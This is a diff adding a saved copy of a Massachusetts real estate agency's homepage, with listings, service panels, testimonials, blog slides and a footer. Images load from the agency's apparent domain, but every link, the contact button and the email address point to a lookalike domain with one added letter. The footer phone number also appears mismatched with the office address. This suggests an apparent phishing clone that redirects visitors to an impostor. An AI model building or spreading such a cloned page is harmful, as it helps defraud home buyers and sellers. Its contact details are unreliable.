+									<span><svg class="svg-inline--fa fa-shower fa-w-16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="shower" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M304,320a16,16,0,1,0,16,16A16,16,0,0,0,304,320Zm32-96a16,16,0,1,0,16,16A16,16,0,0,0,336,224Zm32,64a16,16,0,1,0-16-16A16,16,0,0,0,368,288Zm-32,32a16,16,0,1,0-16-16A16,16,0,0,0,336,320Zm-32-64a16,16,0,1,0,16,16A16,16,0,0,0,304,256Zm128-32a16,16,0,1,0-16-16A16,16,0,0,0,432,224Zm-48,16a16,16,0,1,0,16-16A16,16,0,0,0,384,240Zm-16-48a16,16,0,1,0,16,16A16,16,0,0,0,368,192Zm96,32a16,16,0,1,0,16,16A16,16,0,0,0,464,224Zm32-32a16,16,0,1,0,16,16A16,16,0,0,0,496,192Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,432,256Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,400,288Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,336,352Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,304,384Zm64-64a16,16,0,1,0,16,16A16,16,0,0,0,368,320Zm21.65-218.35-11.3-11.31a16,16,0,0,0-22.63,0L350.05,96A111.19,111.19,0,0,0,272,64c-19.24,0-37.08,5.3-52.9,13.85l-10-10A121.72,121.72,0,0,0,123.44,32C55.49,31.5,0,92.91,0,160.85V464a16,16,0,0,0,16,16H48a16,16,0,0,0,16-16V158.4c0-30.15,21-58.2,51-61.93a58.38,58.38,0,0,1,48.93,16.67l10,10C165.3,138.92,160,156.76,160,176a111.23,111.23,0,0,0,32,78.05l-5.66,5.67a16,16,0,0,0,0,22.62l11.3,11.31a16,16,0,0,0,22.63,0L389.65,124.28A16,16,0,0,0,389.65,101.65Z"></path></svg><!-- <i class="fas fa-shower" aria-hidden="true"></i> Font Awesome fontawesome.com --> 3 Full, 1 Half Baths</span>
+								</p>
+								<p class="text-uppercase mb-2">Exclusive Off-Market Opportunity | Pricing Upon Request</p>
+								<div class="list-excerpt small">
+									<p>This stunning Expanded Cape in Woburn, MA offers the rare gift of true one-floor living. The spacious first-floor master suite…</p>
+								</div>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+									</div></div></div>
+								
+								
+								
+								
+								
+								
+								
+								
+								
+							</div>
+		</div>
+	</div>
+</div>
+
+<div class="hp-panel buy-sell-panel span-page" style="padding-top: 220px !important;">
+	<div class="container">
+		<div class="panel-inner row align-items-center">
+			<div class="buysell-left text-center col-md-6">
+				<div class="animate fade-children animated">
+					<p style="opacity: 1; transform: translateY(0px); transition-delay: 0.8s;"><span class="small" style="color: #999999;"><em>Delivering On Your Goals</em></span></p>
+<h2 style="opacity: 1; transform: translateY(0px); transition-delay: 1.05s;"><span class="h3">Service Sets</span><br>
+<span class="h3">Us Apart</span></h2>
+<hr style="opacity: 1; transform: translateY(0px); transition-delay: 1.3s;">
+<p style="opacity: 1; transform: translateY(0px); transition-delay: 1.55s;">Whether buying or selling, we ensure your goals are met and your needs are satisfied. Here’s how we do it.</p>
+<p style="opacity: 1; transform: translateY(0px); transition-delay: 1.8s;"><a class="btn dark-btn" href="https://www.andersengroupsrealty.com/">Buying</a></p>
+<p style="opacity: 1; transform: translateY(0px); transition-delay: 2.05s;"><a class="btn dark-btn" href="https://www.andersengroupsrealty.com/">Selling</a></p>
+				</div>
+			</div>
+			<div class="buysell-right col-md-6">
+				<div class="animate swipe white-swipe swipeleft animated">
+					<img width="904" height="902" src="./andersen_files/service-sets-us-aprat.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2020/05/service-sets-us-aprat.jpg 904w, https://www.andersengrouprealty.com/wp-content/uploads/2020/05/service-sets-us-aprat-300x300.jpg 300w, https://www.andersengrouprealty.com/wp-content/uploads/2020/05/service-sets-us-aprat-400x400.jpg 400w, https://www.andersengrouprealty.com/wp-content/uploads/2020/05/service-sets-us-aprat-768x766.jpg 768w" sizes="(max-width: 904px) 100vw, 904px">				</div>
+			</div>
+		</div>
+	</div>
+</div>
+
+<div class="hp-panel animate investing-panel span-page animated" style="padding-top: 220px !important;">
+		<div class="invest-video">
+		<video width="100%" height="500" autoplay="" loop="" muted="">
+			<source src="https://www.andersengrouprealty.com/wp-content/uploads/2020/05/Investing-Panel.mp4" type="video/mp4">
+		</video>
+	</div>
+	
+	<div class="container">
+		<div class="panel-inner animate fade-y fadeup d1 text-center col-xl-4 col-md-6 animated" style="opacity: 1; transform: translateY(0px);">
+			<p><span class="small" style="color: #999999;"><em>Your Money, Your Future</em></span></p>
+<h2><span class="h3">Investing</span></h2>
+<hr>
+<p>Helping you make the right choices with your money where it can truly grow. Let us help.</p>
+<p><a class="btn dark-btn" href="https://www.andersengroupsrealty.com/">Get Started</a></p>
+		</div>
+	</div>
+</div>
+
+<div class="hp-panel pre-construction-panel span-page" style="padding-top: 220px !important;">
+	<div class="container">
+		<div class="panel-inner row align-items-center">
+			<div class="buysell-left text-center col-md-6">
+				<div class="animate fade-children animated">
+					<p style="opacity: 1; transform: translateY(0px); transition-delay: 0.8s;"><span class="small" style="color: #999999;"><em>There’s Opportunity Everywhere</em></span></p>
+<h2 style="opacity: 1; transform: translateY(0px); transition-delay: 1.05s;"><span class="h3">Pre-Construction</span></h2>
+<hr style="opacity: 1; transform: translateY(0px); transition-delay: 1.3s;">
+<p style="opacity: 1; transform: translateY(0px); transition-delay: 1.55s;">Finding the perfect opportunities to buy, North of Boston, that can ensure you invest in the right project with the right timelines and the ideal results.</p>
+<p style="opacity: 1; transform: translateY(0px); transition-delay: 1.8s;"><a class="btn dark-btn" href="https://www.andersengroupsrealty.com/">Learn More</a></p>
+				</div>
+			</div>
+			<div class="buysell-right col-md-6">
+				<div class="swipe white-swipe swipeleft animate animated">
+					<img width="904" height="902" src="./andersen_files/pre-construction.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2020/05/pre-construction.jpg 904w, https://www.andersengrouprealty.com/wp-content/uploads/2020/05/pre-construction-300x300.jpg 300w, https://www.andersengrouprealty.com/wp-content/uploads/2020/05/pre-construction-400x400.jpg 400w, https://www.andersengrouprealty.com/wp-content/uploads/2020/05/pre-construction-768x766.jpg 768w" sizes="(max-width: 904px) 100vw, 904px">				</div>
+			</div>
+		</div>
+	</div>
+</div>
+
+<div class="hp-panel brokerage-panel span-page" style="padding-top: 220px !important;">
+	<div class="container">
+		<div class="panel-inner row align-items-center">
+			<div class="buysell-left text-center col-md-6">
+				<div class="animate fade-children animated">
+					<p style="opacity: 1; transform: translateY(0px); transition-delay: 0.8s;"><span class="small" style="color: #999999;"><em>Keller Williams</em></span></p>
+<h2 style="opacity: 1; transform: translateY(0px); transition-delay: 1.05s;"><span class="h3">Leaders In Luxury</span></h2>
+<hr style="opacity: 1; transform: translateY(0px); transition-delay: 1.3s;">
+<p style="opacity: 1; transform: translateY(0px); transition-delay: 1.55s;">As part of KW Luxury, our network spans the entire globe to grab your home the attention it deserves.</p>
+				</div>
+			</div>
+			<div class="buysell-right text-center col-md-6">
+				<div class="animate swipe white-swipe swipeleft animated">
+					<img width="373" height="119" src="./andersen_files/KW-Luxury.svg" class="attachment-large size-large" alt="" decoding="async">				</div>
+			</div>
+		</div>
+	</div>
+</div>
+
+<div class="hp-panel animate testimonials-panel span-page animated" style="padding-top: 220px !important;">
+	<div class="container">
+		<div class="panel-inner animate fade-y fadeup d1 text-center col-lg-10 offset-lg-1 animated" style="opacity: 1; transform: translateY(0px);">
+			<img src="./andersen_files/quotation.svg" width="90">
+			<div id="testimonial-slider" class="carousel slide carousel-fade uniform-height" data-ride="carousel" data-interval="5000" style="height: 179.109px;">
+				<div class="carousel-inner">
+				
+					<div class="carousel-item" style="height: 179.109px;">
+						<div class="t-slide-inner">
+							<div class="h4"><p>“I cannot say enough great things about the experience my son and his girlfriend had with Andersen Group Realty in…</p>
+</div>
+							<p class="small font-weight-bold">Greg Farrington</p>
+						</div>
+					</div>
+
+					
+					<div class="carousel-item active" style="height: 179.109px;">
+						<div class="t-slide-inner">
+							<div class="h4"><p>“We couldn’t be happier with our experience selling our home with Sven Andersen and team. Their knowledge of the local…</p>
+</div>
+							<p class="small font-weight-bold">Thomas Baek</p>
+						</div>
+					</div>
+
+					
+					<div class="carousel-item" style="height: 179.109px;">
+						<div class="t-slide-inner">
+							<div class="h4"><p>“I worked with Sven Andersen and his team on selling two new construction homes in Woburn, MA, and they did…</p>
+</div>
+							<p class="small font-weight-bold">Adam Murray, Woburn</p>
+						</div>
+					</div>
+
+					
+					<div class="carousel-item" style="height: 179.109px;">
+						<div class="t-slide-inner">
+							<div class="h4"><p>“As first time homebuyers, we had a great experience working with Jessica at Andersen Group Realty. Jessica was extremely patient…</p>
+</div>
+							<p class="small font-weight-bold">The Block Family</p>
+						</div>
+					</div>
+
+					
+					<div class="carousel-item" style="height: 179.109px;">
+						<div class="t-slide-inner">
+							<div class="h4"><p>“We can’t say enough great things about working with Sam Hull!! From day one, he made my wife, young son…</p>
+</div>
+							<p class="small font-weight-bold">Christopher Roy</p>
+						</div>
+					</div>
+
+					
+					<div class="carousel-item" style="height: 179.109px;">
+						<div class="t-slide-inner">
+							<div class="h4"><p>“Although this was our first transaction with Andersen Group Realty, our extended family has purchased and sold several properties with…</p>
+</div>
+							<p class="small font-weight-bold">Maura Fiske, Winchester</p>
+						</div>
+					</div>
+
+					
+				</div>
+			</div>
+			<p><a class="btn light-btn" href="https://www.andersengroupsrealty.com/">More Results</a> <a class="btn light-btn" href="https://www.andersengroupsrealty.com/" target="_blank" rel="noopener noreferrer">Refer Our Team</a></p>
+		</div>
+	</div>
+</div>
+
+<div class="hp-panel blog-panel span-page" style="padding-top: 220px !important;">
+	<div class="container">
+		<div class="panel-inner row align-items-end">
+			<div class="blog-panel-left animate fade-x faderight col-lg-6 col-md-7 animated" style="opacity: 1; transform: translateX(0px);">
+				<h2><span class="h3">Our Blog</span></h2>
+<hr>
+<p>The latest insight on the market, the area, and more.</p>
+			</div>
+			<div class="blog-panel-right animate fade-x fadeleft col-lg-6 col-md-5 text-right animated" style="opacity: 1; transform: translateX(0px);">
+				<a href="https://www.andersengroupsrealty.com/" class="btn dark-btn">More Posts</a>
+			</div>
+		</div>
+		<div class="blog-slider-wrap animate fadein animated" style="opacity: 1;">
+			<div class="blog-slider slick-initialized slick-slider">
+								<div class="slick-list draggable" style="padding: 0px;"><div class="slick-track" style="opacity: 1; width: 6216px; transform: translate3d(-3108px, 0px, 0px);"><div class="blog-slide slick-slide slick-cloned" data-slick-index="-2" id="" aria-hidden="true" style="width: 777px;" tabindex="-1">
+					<a href="https://www.andersengroupsrealty.com/" tabindex="-1">
+						<div class="blog-slide-inner">
+							<div class="blog-slide-img"><img width="1024" height="1024" src="./andersen_files/SAVE-THE-DATE-1024x1024.jpg" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2026/08/SAVE-THE-DATE-1024x1024.jpg 1024w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/SAVE-THE-DATE-300x300.jpg 300w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/SAVE-THE-DATE-400x400.jpg 400w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/SAVE-THE-DATE-768x768.jpg 768w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/SAVE-THE-DATE.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
+							<div class="blog-slide-info">
+								<p class="small mb-2"><span class="font-weight-bold">Aug 28 | </span><span class="em">Andersen Group Realty</span></p>
+								<h3>Shred It &amp; Share It Is Back: Free Document Shredding in Winchester, September 19</h3>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+				</div><div class="blog-slide slick-slide slick-cloned slick-center" data-slick-index="-1" id="" aria-hidden="true" style="width: 777px;" tabindex="-1">
+					<a href="https://www.andersengroupsrealty.com/" tabindex="-1">
+						<div class="blog-slide-inner">
+							<div class="blog-slide-img"><img width="1024" height="576" src="./andersen_files/Newsletter-Events-Section-1-1-1024x576.png" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2025/07/Newsletter-Events-Section-1-1-1024x576.png 1024w, https://www.andersengrouprealty.com/wp-content/uploads/2025/07/Newsletter-Events-Section-1-1-300x169.png 300w, https://www.andersengrouprealty.com/wp-content/uploads/2025/07/Newsletter-Events-Section-1-1-768x432.png 768w, https://www.andersengrouprealty.com/wp-content/uploads/2025/07/Newsletter-Events-Section-1-1-1536x864.png 1536w, https://www.andersengrouprealty.com/wp-content/uploads/2025/07/Newsletter-Events-Section-1-1-2048x1152.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
+							<div class="blog-slide-info">
+								<p class="small mb-2"><span class="font-weight-bold">Aug 21 | </span><span class="em">Market Reports</span></p>
+								<h3>Real Estate Market Update | August 2026</h3>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+				</div><div class="blog-slide slick-slide" data-slick-index="0" aria-hidden="true" style="width: 777px;" tabindex="-1">
+					<a href="https://www.andersengroupsrealty.com/" tabindex="-1">
+						<div class="blog-slide-inner">
+							<div class="blog-slide-img"><img width="1024" height="576" src="./andersen_files/Newsletter-Events-Section-1-1-1024x576.png" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2025/07/Newsletter-Events-Section-1-1-1024x576.png 1024w, https://www.andersengrouprealty.com/wp-content/uploads/2025/07/Newsletter-Events-Section-1-1-300x169.png 300w, https://www.andersengrouprealty.com/wp-content/uploads/2025/07/Newsletter-Events-Section-1-1-768x432.png 768w, https://www.andersengrouprealty.com/wp-content/uploads/2025/07/Newsletter-Events-Section-1-1-1536x864.png 1536w, https://www.andersengrouprealty.com/wp-content/uploads/2025/07/Newsletter-Events-Section-1-1-2048x1152.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
+							<div class="blog-slide-info">
+								<p class="small mb-2"><span class="font-weight-bold">Sep 18 | </span><span class="em">Market Reports</span></p>
+								<h3>Real Estate Market Update | September 2026</h3>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+				</div><div class="blog-slide slick-slide" data-slick-index="1" aria-hidden="true" style="width: 777px;" tabindex="-1">
+					<a href="https://www.andersengroupsrealty.com/" tabindex="-1">
+						<div class="blog-slide-inner">
+							<div class="blog-slide-img"><img width="1024" height="1024" src="./andersen_files/SAVE-THE-DATE-1024x1024.jpg" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2026/08/SAVE-THE-DATE-1024x1024.jpg 1024w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/SAVE-THE-DATE-300x300.jpg 300w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/SAVE-THE-DATE-400x400.jpg 400w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/SAVE-THE-DATE-768x768.jpg 768w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/SAVE-THE-DATE.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
+							<div class="blog-slide-info">
+								<p class="small mb-2"><span class="font-weight-bold">Aug 28 | </span><span class="em">Andersen Group Realty</span></p>
+								<h3>Shred It &amp; Share It Is Back: Free Document Shredding in Winchester, September 19</h3>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+				</div><div class="blog-slide slick-slide slick-current slick-active slick-center" data-slick-index="2" aria-hidden="false" style="width: 777px;" tabindex="0">
+					<a href="https://www.andersengroupsrealty.com/" tabindex="0">
+						<div class="blog-slide-inner">
+							<div class="blog-slide-img"><img width="1024" height="576" src="./andersen_files/Newsletter-Events-Section-1-1-1024x576.png" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2025/07/Newsletter-Events-Section-1-1-1024x576.png 1024w, https://www.andersengrouprealty.com/wp-content/uploads/2025/07/Newsletter-Events-Section-1-1-300x169.png 300w, https://www.andersengrouprealty.com/wp-content/uploads/2025/07/Newsletter-Events-Section-1-1-768x432.png 768w, https://www.andersengrouprealty.com/wp-content/uploads/2025/07/Newsletter-Events-Section-1-1-1536x864.png 1536w, https://www.andersengrouprealty.com/wp-content/uploads/2025/07/Newsletter-Events-Section-1-1-2048x1152.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
+							<div class="blog-slide-info">
+								<p class="small mb-2"><span class="font-weight-bold">Aug 21 | </span><span class="em">Market Reports</span></p>
+								<h3>Real Estate Market Update | August 2026</h3>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+				</div><div class="blog-slide slick-slide slick-cloned" data-slick-index="3" id="" aria-hidden="true" style="width: 777px;" tabindex="-1">
+					<a href="https://www.andersengroupsrealty.com/" tabindex="-1">
+						<div class="blog-slide-inner">
+							<div class="blog-slide-img"><img width="1024" height="576" src="./andersen_files/Newsletter-Events-Section-1-1-1024x576.png" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2025/07/Newsletter-Events-Section-1-1-1024x576.png 1024w, https://www.andersengrouprealty.com/wp-content/uploads/2025/07/Newsletter-Events-Section-1-1-300x169.png 300w, https://www.andersengrouprealty.com/wp-content/uploads/2025/07/Newsletter-Events-Section-1-1-768x432.png 768w, https://www.andersengrouprealty.com/wp-content/uploads/2025/07/Newsletter-Events-Section-1-1-1536x864.png 1536w, https://www.andersengrouprealty.com/wp-content/uploads/2025/07/Newsletter-Events-Section-1-1-2048x1152.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
+							<div class="blog-slide-info">
+								<p class="small mb-2"><span class="font-weight-bold">Sep 18 | </span><span class="em">Market Reports</span></p>
+								<h3>Real Estate Market Update | September 2026</h3>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+				</div><div class="blog-slide slick-slide slick-cloned" data-slick-index="4" id="" aria-hidden="true" style="width: 777px;" tabindex="-1">
+					<a href="https://www.andersengroupsrealty.com/" tabindex="-1">
+						<div class="blog-slide-inner">
+							<div class="blog-slide-img"><img width="1024" height="1024" src="./andersen_files/SAVE-THE-DATE-1024x1024.jpg" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2026/08/SAVE-THE-DATE-1024x1024.jpg 1024w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/SAVE-THE-DATE-300x300.jpg 300w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/SAVE-THE-DATE-400x400.jpg 400w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/SAVE-THE-DATE-768x768.jpg 768w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/SAVE-THE-DATE.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
+							<div class="blog-slide-info">
+								<p class="small mb-2"><span class="font-weight-bold">Aug 28 | </span><span class="em">Andersen Group Realty</span></p>
+								<h3>Shred It &amp; Share It Is Back: Free Document Shredding in Winchester, September 19</h3>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+				</div><div class="blog-slide slick-slide slick-cloned" data-slick-index="5" id="" aria-hidden="true" style="width: 777px;" tabindex="-1">
+					<a href="https://www.andersengroupsrealty.com/" tabindex="-1">
+						<div class="blog-slide-inner">
+							<div class="blog-slide-img"><img width="1024" height="576" src="./andersen_files/Newsletter-Events-Section-1-1-1024x576.png" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2025/07/Newsletter-Events-Section-1-1-1024x576.png 1024w, https://www.andersengrouprealty.com/wp-content/uploads/2025/07/Newsletter-Events-Section-1-1-300x169.png 300w, https://www.andersengrouprealty.com/wp-content/uploads/2025/07/Newsletter-Events-Section-1-1-768x432.png 768w, https://www.andersengrouprealty.com/wp-content/uploads/2025/07/Newsletter-Events-Section-1-1-1536x864.png 1536w, https://www.andersengrouprealty.com/wp-content/uploads/2025/07/Newsletter-Events-Section-1-1-2048x1152.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
+							<div class="blog-slide-info">
+								<p class="small mb-2"><span class="font-weight-bold">Aug 21 | </span><span class="em">Market Reports</span></p>
+								<h3>Real Estate Market Update | August 2026</h3>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+				</div></div></div>
+								
+								
+							</div>
+						<div class="blog-nav"><button type="button" class="slick-prev slick-arrow" aria-label="Previous Slide" style="">
+						<img src="./andersen_files/arrow-left.svg" width="50"></button><button type="button" class="slick-next slick-arrow" aria-label="Next Slide" style=""><img src="./andersen_files/arrow-right.svg" width="50"></button></div>
+					</div>
+	</div>
+</div>
+
+	</div><!-- #content -->
+
+	<footer id="colophon" class="site-footer">
+		
+<div class="hp-panel footer-panel span-page" style="padding-top: 220px !important;">
+	<div class="container">
+		<div class="panel-inner row">
+			<div class="footer-panel-brand col-md-2">
+				<img src="./andersen_files/A-Logo.svg" width="100" class="animate fadein animated" style="opacity: 1;">
+			</div>
+			<div class="footer-panel-text animate col-xl-7 col-md-6 text-center animated">
+				<h2 class="m-0 animate text-animate animated" aria-label="We're Always Ready">
+				<span style="opacity: 1; transform: translateY(0px); transition-delay: 0.8s;">We're</span>
+				<span style="opacity: 1; transform: translateY(0px); transition-delay: 1.05s;">Always</span>
+				<span style="opacity: 1; transform: translateY(0px); transition-delay: 1.3s;">Ready</span></h2>
+			</div>
+			<div class="footer-panel-btn animate col-xl-3 col-md-4 text-right animated">
+				<a href="https://www.andersengroupsrealty.com/" data-toggle="modal" data-target="#contact-modal" class="btn light-btn animate fadein animated" style="opacity: 1;">It's Your Move</a>
+			</div>
+		</div>
+	</div>
+</div>
+
+<div class="modal fade modal" tabindex="-1" role="dialog" id="contact-modal">
+	<div class="modal-dialog modal-dialog-centered" role="document">
+		<div class="modal-content">
+			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg class="svg-inline--fa fa-times fa-w-10" aria-hidden="true" focusable="false" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" data-fa-i2svg=""><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg><!-- <i class="fal fa-times"></i> Font Awesome fontawesome.com --></span></button>
+		</div>
+	</div>
+</div>
+
+		<div class="container">
+			<div class="site-footer-inner animate fadein small row align-items-center animated" style="opacity: 1;">
+				<div class="footer-contact col-md-5">
+					<p class="font-weight-bold text-uppercase mb-1">Andersen Group Realty</p>
+					<p class="mb-1"><svg class="svg-inline--fa fa-phone-volume fa-w-14" aria-hidden="true" focusable="false" data-prefix="far" data-icon="phone-volume" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M226.615 412.576l-28.086-70.218c-7.914-19.785-27.631-31.304-48.207-29.247l-21.97 2.197c-6.25-27.912-6.442-57.872-.002-86.618l21.97 2.197c20.541 2.055 40.282-9.433 48.208-29.246l28.087-70.218c8.438-21.094.579-45.143-18.686-57.184l-56.175-35.107c-18.097-11.311-42.199-9.21-58.016 6.606-124.622 124.622-125.347 327.175 0 452.523 15.816 15.814 39.913 17.922 58.017 6.606l56.174-35.107c19.265-12.041 27.124-36.091 18.686-57.184zm-99.556 51.125C21.661 357.639 21.517 186.505 127.06 80.297l54.646 34.156-27.437 68.589-59.946-5.993c-25.22 69.795-25.241 120.05 0 189.901l59.947-5.995 27.436 68.591-54.647 34.155zm155.728-362.488l-11.476 11.476c-4.117 4.117-4.671 10.584-1.341 15.36A55.7 55.7 0 0 1 280 160a55.688 55.688 0 0 1-10.031 31.95c-3.329 4.776-2.775 11.244 1.341 15.36l11.476 11.476c5.191 5.191 13.751 4.52 18.149-1.359C312.913 201.414 320 181.535 320 160s-7.087-41.414-19.064-57.428c-4.398-5.88-12.958-6.55-18.149-1.359zm90.875-90.875l-11.323 11.323c-4.461 4.461-4.746 11.651-.559 16.37C391.666 71.708 408 114.595 408 160s-16.334 88.292-46.22 121.969c-4.188 4.719-3.902 11.909.559 16.37l11.323 11.323c4.871 4.871 12.843 4.658 17.434-.479C426.488 269.575 448 217.302 448 160S426.488 50.425 391.096 10.817c-4.591-5.137-12.563-5.35-17.434-.479zm-45.355 45.355l-11.355 11.355c-4.406 4.406-4.679 11.429-.685 16.213C334.227 104.771 344 131.638 344 160s-9.773 55.229-27.733 76.74c-3.994 4.783-3.721 11.807.685 16.213l11.355 11.355c4.935 4.935 13.059 4.665 17.582-.65C369.655 235.731 384 199.54 384 160s-14.345-75.731-38.111-103.657c-4.523-5.315-12.647-5.584-17.582-.65z"></path></svg><!-- <i class="far fa-phone-volume" aria-hidden="true"></i> Font Awesome fontawesome.com --><span class="sr-only">Office Phone Number</span> : <a href="tel:704-412-2707">704-412-2707</a></p>
+					<p class="mb-1"><svg class="svg-inline--fa fa-envelope fa-w-16" aria-hidden="true" focusable="false" data-prefix="far" data-icon="envelope" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg><!-- <i class="far fa-envelope" aria-hidden="true"></i> Font Awesome fontawesome.com --><span class="sr-only">Email Address</span> : <a href="mailto:info@andersengroupsrealty.com">info@andersengroupsrealty.com</a></p>
+					<p class="mb-1"><svg class="svg-inline--fa fa-building fa-w-14" aria-hidden="true" focusable="false" data-prefix="far" data-icon="building" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M128 148v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12zm140 12h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm-128 96h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm128 0h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm-76 84v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm76 12h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm180 124v36H0v-36c0-6.6 5.4-12 12-12h19.5V24c0-13.3 10.7-24 24-24h337c13.3 0 24 10.7 24 24v440H436c6.6 0 12 5.4 12 12zM79.5 463H192v-67c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v67h112.5V49L80 48l-.5 415z"></path></svg><!-- <i class="far fa-building" aria-hidden="true"></i> Font Awesome fontawesome.com --><span class="sr-only">Address</span> : 17 Waterfield Rd, Winchester, MA 01890</p>
+					<div class="footer-brokerage mt-4">
+						<img src="./andersen_files/kw-footer-logo.svg" width="200">
+						<img src="./andersen_files/KW-Luxury.svg" width="200">
+					</div>
+				</div>
+				<div class="footer-extra-logo col-md-3 text-center">
+					<a href="https://www.bostonmagazine.com/real-estate-agents/andersen-group-realty/" target="_blank">					<img src="./andersen_files/2024-Boston-Top-Real-Estate-Producers.png" width="80" alt="2024 Boston Top Real Estate Producers award">
+					</a>					<img src="./andersen_files/2021-Americas-Best-Logo-Cropped.png" width="220" alt="America’s Best Real Estate Professionals 2021 award badge">
+				</div>
+				<div class="footer-extra-logo col-md-2">
+					<a href="https://www.andersengroupsrealty.com/" target="_blank">					
+					<img src="./andersen_files/new-home-logo-KW-sports.png" width="150" alt="Keller Williams Sports and Entertainment logo">
+					</a>				</div>
+				<div class="footer-extra-logo col-md-2">
+										<img src="./andersen_files/badge-certified-tm.png" width="150" alt="Certified luxury home marketing specialist badge">
+									</div>
+			</div>
+
+			<hr>
+			<div class="site-info small text-uppercase row">
+				<div class="col-md-8">
+					<span>© 2026 Andersen Group Realty</span>
+					<div class="footer-legal"><ul id="footer-legal-menu" class="menu"><li id="menu-item-20447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20447">
+					<a target="_blank" href="https://www.andersengroupsrealty.com/">Contact Us</a></li>
